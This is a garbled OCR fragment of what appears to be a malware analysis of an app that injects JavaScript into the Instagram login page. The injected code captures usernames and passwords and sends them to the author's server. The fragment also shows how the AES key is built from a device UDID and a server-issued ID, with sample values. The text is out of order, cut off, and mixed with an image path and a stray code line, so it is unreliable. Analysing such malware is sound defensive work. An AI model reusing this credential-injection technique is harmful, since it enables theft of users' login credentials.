
pend("javascript:").append(s.toString
()).toString());

}

PART C
is used to inject JS in the Instagram login page, to store the
username and the password in a string, to send it to his server.
For the AES key generation he uses a combination of an UDID and a ID (given
from the server) for example:
uuid=16cdeef358a33ace and id=221163.0c5 than they key looks like:
221163.0c516cdeef358a33ace //
He sends this both values also to his
server(!)
He “encrypts” the AES key with
PART B
. After the encryption the key looks